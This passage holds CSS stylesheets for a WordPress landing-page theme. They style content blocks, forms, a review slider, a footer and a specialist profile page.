  background-repeat: no-repeat;
  background-position: calc(100% - 30px) 20px;
}


.block-7 .item-container .item .num {
  position: absolute;
  top: 30px;
  left: 30px;
  width: 60px;
  height: 60px;
  border: 5px solid #d9ecff;
  background-color: #379609;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
  font-size: 18px;
  font-weight: 600;
  line-height: 28px;
  border-radius: 50%;
}

.block-7 .item-container .item .title {
  color: #003860;
  font-size: 20px;
  line-height: 24px;
  font-weight: 700;
}

.block-7 .button-container {
  text-align: center;
  margin-top: 20px;
}

.block-7 .button-container .btn {
  padding: 1rem 2rem;
}

.article__item{
  width:100%;
  margin-bottom:30px;
  border: 1px solid #003860;
}
.article__item:after{
  content:'';
  background: #003860;
  height:4px;
  width: 100%;
  display: block;
  transition: background .30s;
}

.block-8 {
  padding-top: 25px;
  padding-bottom: 25px;
  background: #D6E4F6;
}

.block-8 .container {
    background: #fff;
    padding: 25px;
    margin: 0 auto;
}

@media (max-width: 767px) {
  .block-8 {
    padding-top: 15px;
    padding-bottom: 15px;
    background: #D6E4F6;
  }

  .block-8 .container{
    background: #fff;
    padding: 15px;
    margin: 0 auto;
  }
  
  .block-8 .container iframe{
    width:100%;
    height:320px;
  }
}

.block-8 .article__item .article__title{
  display:flex;
  width:100%;
  align-items: center;
  height:86px;
  background: #003860;
  padding: 15px 5px;
  transition: background .30s;
  cursor:pointer;
}
.block-8 .article__item .article__title a{
  width:100%;
  text-align:center;
  text-align: center;
  margin-bottom: 0px;
  color: #ffffff;
  font-size: 18px;
  line-height: auto;
  border: none;
}

.block-8 .article__item .article__img{
  width:100%;
  position:relative;
}
.block-8 .article__item .article__img .views{
  position:absolute;
  bottom:0;
  right:0;
  padding:5px 10px;
  background:#003860;
  color:#fff;
  transition: background .30s;
}

.block-8 .article__item .article__img .views img{
  float: left;
  margin: 5px 5px 0 0;
}
.block-8 .article__item .article__img a{
  width:100%;
  display:block;
}
.block-8 .article__item .article__img a img{
  width:100%;
  height:350px;
  object-fit:cover;
  max-width:100%;
  transition: opacity .30s;
}

.block-8 .article__item .article__title a{
  color:#fff;
}
.block-8 .article__item:hover{
  border: 1px solid #5fb138;
}
.block-8 .article__item:hover:after {
  background: #5fb138;
}

.block-8 .article__item:hover .article__img .views {
  background: #5fb138;
}

.block-8 .article__item:hover .article__title {
  background: #5fb138;
  color:#fff;
}

.block-8 .article__item:hover .article__title a {
  text-decoration:none;
}

.block-8 .article__item:hover .article__img a img{
  opacity:0.7;
}

.block-8 .city_table div a{
  display:block;
  text-align:center;
  background: #5fb138;
  padding:10px 0px;
  border:2px solid #fff;
  transition: background .1s linear;
  color:#fff;
}

.block-8 .city_table div a:hover{
  background: #003860;
  text-decoration:none;
  color:#fff;
}

.block-8 h5 {
  color: #5fb138;
  font-weight: bold;
  margin-top: 30px;
  margin-bottom: 15px;
}

.block-8 ul {
  border: 3px solid #d9ecff;
  background-color: #fff;
  list-style: none;
  margin: 0 0 30px;
  padding: 20px;
}

.block-8 ul.bg {
  background-color: #d9ecff;
}

.block-8 ul li {
  display: block;
  background-image: url(../img/icon-check.png);
  background-size: 24px 24px;
  background-repeat: no-repeat;
  background-position: 0 50%;
  padding-left: 40px;
  color: #000;
  font-size: 18px;
  font-weight: 600;
  line-height: 24px;
  padding-top: 7px;
  padding-bottom: 7px;
}

.block-8 ol li {
  color: #5fb138;
  font-weight: bold;
  margin-bottom: 10px;
}

.block-8 ol li span {
  font-weight: normal;
  color: #000;
}

.block-8 p strong {
  color: #5fb138;
}

.block-8 .message {
  border: 3px solid #d9ecff;
  padding: 25px;
  font-weight: bold;
  position: relative;
  margin-bottom: 30px;
}

.block-8 .message:before {
  content: '';
  position: absolute;
  border-left: 20px solid #d9ecff;
  border-top: 20px solid transparent;
  border-bottom: 20px solid transparent;
  bottom: -23px;
  left: -3px;
}

.block-8 .message:after {
  content: '';
  position: absolute;
  border-left: 20px solid #fff;
  border-top: 17px solid transparent;
  border-bottom: 20px solid transparent;
  bottom: -15px;
  left: 0;
}

.block-8 .message .name {
  font-weight: normal;
  background-image: url(../img/name-icon.png);
  background-repeat: no-repeat;
  background-position: 0 50%;
  padding-left: 30px;
  margin-bottom: 15px;
}

.block-9 .desc {
  margin-bottom: 10px;
  color: #fff;
}

.block-9 .custom-checkbox {
  color: #fff;
}

.block-9 .custom-checkbox a {
  color: #fff;
  text-decoration: underline;
}

.block-9 .button-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

@media (max-width: 575px) {
  .block-9 .button-container {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}

.block-9 .button-container .custom-control {
  margin-right: 15px;
}

@media (max-width: 575px) {
  .block-9 .button-container .custom-control {
    margin-bottom: 15px;
  }
}

.block-9 .button-container .btn {
  padding: 15px 20px;
  min-width: 100%;
}

.block-9 .description {
  text-align: center;
}

@media (max-width: 991px) {
  .block-9 .description {
    margin-top: 30px;
  }
}

.block-9 .description .title {
  font-size: 25px;
  font-weight: 500;
  color: #fff;
}

.block-9 .description img {
  max-height: 270px;
}

.block-10 .slide-container {
  padding: 0 15px;
}

.block-10 .slide-container .img {
  height: 400px;
  margin-bottom: 15px;
  position: relative;
  background-size: cover;
  background-position: 50% 50%;
}

.block-10 .slide-container .img .content {
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: auto;
  -webkit-box-shadow: 0 7px 15px rgba(0, 123, 217, 0.2);
  box-shadow: 0 7px 15px rgba(0, 123, 217, 0.2);
  border: 3px solid #d9ecff;
  background-color: #fff;
  padding: 30px;
  opacity: 0;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}

.block-10 .slide-container .title {
  color: #003860;
  font-size: 20px;
  line-height: 24px;
  font-weight: 700;
  margin-bottom: 15px;
}
.block-10 .slide-container .title a:hover {
    text-decoration: underline;
}

@media (max-width: 575px) {
  .block-10 .slide-container .title {
    min-height: 0;
  }
}

.block-10 .slide-container .desc {
  color: #000;
  font-size: 18px;
  font-weight: 400;
}

.block-10 .slide-container:hover .img .content {
  opacity: 1;
}

.block-10 .slick-prev,
.block-10 .slick-next {
  top: 200px;
}

.block-11 {
  background-color: #d9ecff;
}

.block-11 .slide-container {
  padding: 15px;
  text-align: center;
}

.block-11 .slide-container a {
  display: inline-block;
  -webkit-box-shadow: 0 7px 15px rgba(0, 123, 217, 0.2);
  box-shadow: 0 7px 15px rgba(0, 123, 217, 0.2);
  border: 3px solid #d9ecff;
  background-color: #fff;
  max-height: 410px;
  overflow: hidden;
  text-align: center;
}

@media (max-width: 991px) {
  .block-11 .slide-container a {
    max-height: 460px;
  }
}

.block-11 .slide-container a img {
  display: inline-block;
  height: auto;
}

@media (max-width: 575px) {
  .block-12 .block-title {
    font-size: 23px;
  }
}

.block-12 .gallery-item {
  border: 3px solid #d9ecff;
  background-color: #fff;
  margin-bottom: 30px;
}

.block-12 .gallery-item img {
  width: 100%;
}

.block-13 {
  background-color: #f3f2f2;
}

.block-13 .item-container {
  min-width: 230px;
  max-width: 20%;
  margin-bottom: 30px;
}

.block-13 .item-container .img {
  display: block;
  width: 100%;
  text-align: center;
  -webkit-box-shadow: 0 7px 15px rgba(0, 123, 217, 0.2);
  box-shadow: 0 7px 15px rgba(0, 123, 217, 0.2);
  border: 3px solid #d9ecff;
  background-color: #fff;
  margin-bottom: 15px;
}

.block-13 .item-container .title {
  color: #333;
  font-size: 15px;
  font-weight: 400;
}

@media (max-width: 575px) {
  .block-14 .block-title {
    font-size: 22px;
  }
}

.block-14 .form-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 40px;
}

.block-14 .form-container .form-group {
  margin: 0 15px 20px;
}

@media (max-width: 767px) {
  .block-14 .form-container .form-group {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    text-align: center;
  }
}

.block-14 .form-container .form-control {
  width: 280px;
}

@media (max-width: 767px) {
  .block-14 .form-container .form-control {
    width: 100%;
  }
}

.block-14 .form-container .btn {
  padding: 19px 40px;
}

.block-14 .form-container .check-container {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
  text-align: center;
}

@media (max-width: 767px) {
  .block-14 .form-container .check-container {
    text-align: left;
  }
}

.block-14 .form-container .check-container a {
  color: #fff;
}

.block-14 .desc {
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

@media (max-width: 767px) {
  .block-14 .desc {
    text-align: center;
  }
}

.block-14 .desc a {
  color: #fff;
  font-size: 40px;
  font-weight: 700;
  text-transform: uppercase;
  display: inline-block;
  margin: 0 15px;
}

@media (max-width: 767px) {
  .block-14 .desc a {
    font-size: 28px;
    margin: 15px;
  }
}

.block-14 .desc span {
  display: inline-block;
  color: #003860;
  font-size: 18px;
  font-weight: 700;
  background-color: #d9ecff;
  padding: 7px 15px;
}

.footer-wr {
  background-color: #003860;
  padding: 30px 0 15px;
}

.footer-wr .footer-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (max-width: 1199px) {
  .footer-wr .footer-container {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}

.footer-wr .footer-container .logo {
  display: block;
  margin-right: 15px;
}

@media (max-width: 1199px) {
  .footer-wr .footer-container .logo {
    margin-bottom: 15px;
  }
}

.footer-wr .footer-container .text {
  color: #def1ff;
  font-size: 16px;
  font-weight: 700;
  line-height: 26px;
  text-transform: uppercase;
}

@media (max-width: 1199px) {
  .footer-wr .footer-container .text {
    margin-bottom: 15px;
  }
}

@media (max-width: 575px) {
  .footer-wr .footer-container .text {
    text-align: center;
  }
}

.footer-wr .footer-container .info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (max-width: 575px) {
  .footer-wr .footer-container .info {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }
}

.footer-wr .footer-container .info .call {
  margin-right: 15px;
}

@media (max-width: 575px) {
  .footer-wr .footer-container .info .call {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    margin-bottom: 15px;
  }
}

.footer-wr .footer-container .info .call span {
  display: block;
  color: #def1ff;
  font-size: 16px;
  font-weight: 500;
}

.footer-wr .footer-container .info .call .phone {
  display: block;
  color: #fff;
  font-size: 24px;
  font-weight: bold;
  line-height: 24px;
}

.footer-wr .footer-container .info .btn {
  border: 2px solid #5fb138;
  padding: 13px 20px;
  font-weight: bold;
}

.footer-wr .copyright {
  color: #def1ff;
  font-size: 14px;
  font-weight: 400;
  margin-top: 20px;
  text-align:center;
}

@media (max-width: 575px) {
  .footer-wr .copyright {
    text-align: center;
  }
}

#success_send_window .modal-window{
  border: 4px solid #379609;
  padding: 20px 10px 10px 10px
}
#success_send_window .modal-window p{
  font-size: 1.2rem;
}

#success_send_window .modal-window .title{
  font-size:26px;
}

.mail_form__wrap{
    width:50%;
    margin: 20px auto 50px auto;
}

.mail_form{
  border: 1px solid #cbcbcb;
  display: block;
  padding: 15px;
  width:100%;
}

@media (max-width: 575px) {
 .mail_form__wrap {
    width:100%;
  }
}

.mail_form input{
  width: 100%;
  padding: 10px;
  border: 1px solid #cbcbcb;
  font-size: 16px;
}

.mail_form input#mail_form_agree{
  width: auto;
  padding: 10px;
  border: none;
}

.mail_form textarea{
  width: 100%;
  padding: 10px;
  display: block;
  height: 100px;
  border: 1px solid #cbcbcb;
  font-size: 16px;
}

.form_send_mess{padding-top: 0px;border-top: 1px solid #d9d9d9;background:#b5e9ff;
  padding:30px 30px 30px 30px;margin:40px auto 40px auto;width:100%;clear:both;}
  

.form_send_mess input{display:block;border:0;border:1px solid #cbcbcb;
font-size:19px;font-style:italic;padding:15px 1.5%;width:100%;color:#acacac;border-radius:2px;margin-bottom:30px;
color:#000;}
.form_send_mess .button a{
  min-width: 100%;
  font-size: 18px;
  font-weight: bold;
  padding: 0.75rem 0.75rem;
}
.form_send_mess h3{text-transform:uppercase;text-align:center;font-family: Arial;font-size: 22px;color:#003c75;margin-bottom: 0;}
.form_send_mess h4{text-transform:uppercase;text-align:center;font-family: Arial;font-size: 18px;color:red;margin: 20px 0 30px 0;}
.bread, .kroshki{
  margin-bottom:25px;
}

@media (max-width: 992px) {
 .form_send_mess {
  width:100%;
  padding:15px;
}
.form_send_mess h3 {
  text-transform: uppercase;
  text-align: center;
  font-family: Arial;
  font-size: 18px;
  color: #003c75;
  margin-bottom: 0;
}
.form_send_mess h4 {
  text-transform: uppercase;
  text-align: center;
  font-family: Arial;
  font-size: 14px;
  color: red;
  margin: 10px 0 20px 0;
}
}

.form_send_success{
  background:red;
  color:#fff;
  text-transform:uppercase;
  font-size:18px;
  text-align:center;
  padding:15px;
  margin-bottom:15px;
}
h2.spoiler__h2{
  text-align: center;
  margin-top: 25px;
}

h2.spoiler__h3{
  text-align: center;
  color: #5fb138;
  font-weight: bold;
  margin: 25px 0;
}

h3.spoiler__h4{
  text-align: center;
  color: red;
  font-weight: bold;
  font-size:1.4rem;
}

blockquote {
margin: 0 0 15px 0;
background: #def1ff;
color: #131314;
padding: 30px 30px 30px 90px;
position: relative;
font-family: 'Lato', sans-serif;
}
blockquote:before {
content: "\201C";
font-family: serif;
position: absolute;
top: 20px;
left: 16px;
color: #fff;
width: 40px;
height: 40px;
border-radius: 50%;
background: #075198;
font-size: 40px;
font-weight: bold;
text-align: center;
line-height: 50px;

}
blockquote:after {
content: "";
width: 4px;
background: #075198;;
position:absolute;
left: 70px;
top: 20px;
bottom: 20px;
}
blockquote p {
margin-top: 0;
font-size: 18px;
font-weight: 300;
}
blockquote cite {
font-style: normal;
text-transform: uppercase;
}

.pr25{
  padding-right:25px !important;
}

.padinat {
    margin-top: 20px;
    text-align: center;
    width: 100%;
    font-size: 18px;
}

.padinat span,
.padinat a {
    display: inline-block;
    padding: 5px 15px;
    margin: 0 0 10px 0;
}

.padinat span.current {
    background: #184f92;
    color: #fff;
}

.padinat a {
    border: 1px solid #184f92;
    color: #184f92;
}

.padinat a:hover {
    text-decoration: none;
    background: #80A8CC;
    color: #fff;
}

@media (max-width: 575px) {
    .padinat {
        margin-top: 0px;
    }

    .padinat span,
    .padinat a {
        display: inline-block;
        padding: 7px 15px;
    }
}

@media (max-width: 576px)
div[class*='block'] [class*='revealator'], div.header [class*='revealator'] {
    transform: translate(0,0) !important;
    opacity: 1 !important;
    -webkit-transition: unset !important;
    -o-transition: unset !important;
    transition: unset !important;
}

.block-bg, .bgimg {
    position: absolute;
    z-index: 0;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    pointer-events: none;
    z-index:0;
}

.block-1 .button-play-video {
  display: none
}

--- FILE ---
content_type: text/css
request_url: https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css
body_size: 3951
content:
.block-17 {
    background: #d9ecff;
    margin-bottom: 15px;
}

.block-17 .container {
    padding-top: 100px;
    padding-bottom: 100px;
    position: relative
}

@media (max-width: 767px) {
    .block-17 .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.block-17 .container:before {
    content: '';
    position: absolute;
    width: 190px;
    height: 100%;
    left: 15px;
    top: 0;
    background: #fff;
    z-index: 1
}

.block-17 .container * {
    position: relative;
    z-index: 2
}

.block-17 .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 40px;
    position: relative;
    padding-left: 15px;
    text-align: left;
}

@media (max-width: 767px) {
    .block-17 .block-title {
        font-size: 21px;
        padding-left: 15px;
        margin-bottom: 90px;
    }
}

.block-17 .slider {
    margin: 0 -15px 60px
}

.block-17 .slider .slide {
    padding: 10px 15px
}

.block-17 .slider .slide .review-container {
    background: #fff;
    display: block;
    text-decoration: none;
    -webkit-transition: all .3s;
    transition: all .3s
}

.block-17 .slider .slide .review-container:hover {
    -webkit-box-shadow: 0 0 10px rgba(27, 47, 97, 0.1);
    box-shadow: 0 0 10px rgba(27, 47, 97, 0.1)
}

.block-17 .slider .slide .review-container .review-head {
    padding: 30px 30px 55px;
    background-image: url(../img/review-head-bg.jpg);
    background-size: cover;
    background-position: 50% 50%;
    color: #003860;
    font-weight: bold;
    font-size: 24px;
    min-height: 145px
}

@media (max-width: 1330px) {
    .block-17 .slider .slide .review-container .review-head {
        font-size: 20px
    }
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .review-head {
        padding: 30px 15px 55px
    }
}

.block-17 .slider .slide .review-container .review-head span {
    color: #384b66
}

.block-17 .slider .slide .review-container .rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: -33px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating {
        margin-top: -28px
    }
}

.block-17 .slider .slide .review-container .rating .left {
    color: #384b66;
    padding-left: 30px;
    padding-right: 30px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .left {
        font-size: 14px;
        padding-right: 15px;
        padding-left: 15px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container {
    background: #003860;
    padding: 15px 20px 15px 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.block-17 .slider .slide .review-container .rating .stars-container .stars {
    width: 130px;
    height: 20px;
    background-image: url(../img/review-star.svg)
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .stars {
        width: 90px;
        height: 14px;
        background-size: auto 14px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in {
    height: 20px;
    background-image: url(../img/review-star-white.svg)
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in {
        height: 14px;
        background-size: auto 14px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container .num {
    color: #d9ecff;
    font-weight: bold;
    font-size: 24px;
    margin-left: 10px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .num {
        font-size: 18px
    }
}

.block-17 .slider .slide .review-container .content {
    padding: 0 30px 15px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .content {
        padding: 0 15px 15px
    }
}

.block-17 .slider .slide .review-container .content .review-title {
    margin-top: 30px;
    margin-bottom: 15px;
    font-weight: bold;
    font-size: 18px;
    line-height: 22px;
    color: #1b2f61
}

.block-17 .slider .slide .review-container .content .review-text {
    font-size: 16px;
    line-height: 24px;
    color: #1b2f61;
    min-height: 120px
}

.block-17 .slider .slide .review-container .info {
    padding: 0 30px 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .info {
        padding: 0 15px 15px
    }
}

.block-17 .slider .slide .review-container .info .user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.block-17 .slider .slide .review-container .info .user .review-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px
}

.block-17 .slider .slide .review-container .info .user .name {
    font-size: 18px;
    line-height: 24px;
    color: #1b2f61
}

.block-17 .slider .slide .review-container .info .date {
    color: #1b2f61
}

.block-17 .slider .slick-next, .block-17 .slider .slick-prev {
    margin: 0;
    padding: 0;
    outline: none;
    border: none;
    width: 50px;
    height: 50px;
    position: absolute;
    top: -60px;
    left: auto;
    z-index: 2;
    background-color: #384b66;
    background-image: url(../img/right-arrow.svg);
    background-size: 12px 12px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition: all .3s;
    transition: all .3s
}

.block-17 .slider .slick-next:hover, .block-17 .slider .slick-prev:hover {
    background-color: #00b9bf
}

.block-17 .slider .slick-next.slick-prev, .block-17 .slider .slick-prev.slick-prev {
    right: 70px;
}

.block-17 .slider .slick-next.slick-next, .block-17 .slider .slick-prev.slick-next {
    right: 15px
}

@media (max-width: 991px) {
    body .fancybox-content.fancybox-content-full-review {
        padding: 40px 15px
    }
}

.block-18 {
    background: #fff
}

.block-18 .container {
    padding-top: 100px;
    padding-bottom: 100px;
    position: relative
}

@media (max-width: 767px) {
    .block-18 .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.block-18 .container:before {
    content: '';
    position: absolute;
    width: 190px;
    height: 100%;
    left: 15px;
    top: 0;
    background: #d6e4f6;
    z-index: 1
}

.block-18 .container * {
    position: relative;
    z-index: 2
}

.block-18 .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 40px;
    position: relative;
    padding-left: 15px;
    text-align: left;
}

@media (max-width: 767px) {
    .block-18 .block-title {
        font-size: 21px;
        padding-left: 15px
    }
}

.block-18 ul {
    list-style: none;
    margin: 0 0 0 160px;
    padding: 0;
    counter-reset: block-18
}

@media (max-width: 1199px) {
    .block-18 ul {
        margin-left: 15px
    }
}

.block-18 ul li {
    position: relative;
    padding-left: 70px;
    min-height: 50px;
    font-size: 20px;
    color: #2a3d57;
    margin-top: 25px
}
.block-18 ul li a {
    text-decoration: underline;
}
.block-18 ul li a:hover {
    text-decoration: none;
}

@media (max-width: 991px) {
    .block-18 ul li {
        padding-left: 45px;
        margin-top: 10px;
        font-size: 16px
    }
}

.block-18 ul li:first-child {
    margin-top: 15px
}

.block-18 ul li:before {
    content: '';
    position: absolute;
    left: 0;
    top: -15px;
    width: 60px;
    height: 60px;
    background: rgba(255, 255, 255, 0.5);
    border-radius: 50%
}

@media (max-width: 991px) {
    .block-18 ul li:before {
        display: none
    }
}

.block-18 ul li:after {
    counter-increment: block-18;
    content: counter(block-18);
    position: absolute;
    left: 15px;
    top: 0;
    width: 30px;
    height: 30px;
    background: #003860;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: bold;
    font-size: 14px;
    color: #fff
}

@media (max-width: 991px) {
    .block-18 ul li:after {
        left: 0
    }
}

.bvi-open, .bvi-panel-close, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close {
    position: fixed;
    width: 60px;
    height: 60px;
    background-color: #003860 !important;
    background-image: url(../img/bvi.svg);
    background-size: 35px 35px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    border-radius: 50% 50%;
    left: 50px;
    bottom: 50px;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 999
}

@media (max-width: 767px) {
    .bvi-open, .bvi-panel-close, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close {
        display: none
    }
}

.bvi-open span, .bvi-panel-close span, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close span {
    position: absolute;
    top: 100%;
    left: 50%;
    margin-top: 5px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 100px;
    text-align: center;
    font-weight: bold;
    color: #000;
    font-size: 10px !important;
    text-transform: uppercase;
    text-shadow: 0 0 10px #fff, 0 0 10px #fff, 0 0 10px #fff
}

.bvi-open:hover, .bvi-panel-close:hover, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close:hover {
    background-color: #fff;
    cursor: pointer
}

.single-specialist-content {
    background: #d9ecff
}

.single-specialist-content .container {
    padding-top: 25px;
    padding-bottom: 100px;
    position: relative;
    z-index: 1;
}

@media (max-width: 767px) {
    .single-specialist-content .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.single-specialist-content .container * {
    position: relative;
    z-index: 2
}

.single-specialist-content .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    margin-bottom: 5px;
    text-align: left;
}

@media (max-width: 767px) {
    .single-specialist-content .block-title {
        font-size: 21px;
    }
}

.single-specialist-content .content-header{
    padding: 30px;
}

.single-specialist-content .bread {
    display: block;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px
}


.single-specialist-content .bread .sep, .single-specialist-content .bread a {
    color: #003860
}

.single-specialist-content .bread .current {
    color: #566073
}

.single-specialist-content .content-container {
    background: #fff
}

.single-specialist-content .info-container .img img {
    width: 100%
}


.single-specialist-content .info-container .info .head {
    padding: 30px 30px 30px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head {
        padding: 30px 15px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }
}

.single-specialist-content .info-container .info .head .staging {
    color: #003860;
    background: #d9ecff;
    font-weight: 900;
    font-size: 12px;
    line-height: 24px;
    padding: 8px 15px;
    text-transform: uppercase;
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .staging {
        padding: 5px 10px;
        margin-right: 30px;
        width: 100%;
        margin-bottom: 20px
    }
}

.single-specialist-content .info-container .info .head .rating-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container {
        min-width: 100%;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }
}

.single-specialist-content .info-container .info .head .rating-container span {
    color: #566073;
    display: block;
    font-size: 18px;
    margin-right: 15px
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container span {
        font-size: 13px;
        line-height: 16px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container {
    background: #003860;
    padding: 2px 20px 2px 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container {
        padding: 2px 5px 2px 4px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .stars {
    width: 130px;
    height: 20px;
    background-image: url(../img/review-star.svg)
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .stars {
        width: 90px;
        height: 14px;
        background-size: auto 14px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in {
    height: 20px;
    background-image: url(../img/review-star-white.svg)
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in {
        height: 14px;
        background-size: auto 14px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .num {
    color: #d9ecff;
    font-weight: bold;
    font-size: 24px;
    margin-left: 10px
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .num {
        font-size: 18px
    }
}

.single-specialist-content .info-container .info .text {
    font-size: 18px;
    line-height: 26px;
    color: #566073;
    margin-bottom: 30px
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .text {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info ul {
    list-style: none;
    margin: 0 0 30px;
    padding: 0
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info ul {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info ul li {
    display: block;
    font-weight: bold;
    font-size: 18px;
    line-height: 26px;
    color: #414d65;
    position: relative;
    padding-left: 20px
}

.single-specialist-content .info-container .info ul li:before {
    content: '';
    position: absolute;
    width: 6px;
    height: 6px;
    background: #003860;
    border-radius: 50%;
    left: 0;
    top: 11px
}

.single-specialist-content .info-container .info .socials {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .socials {
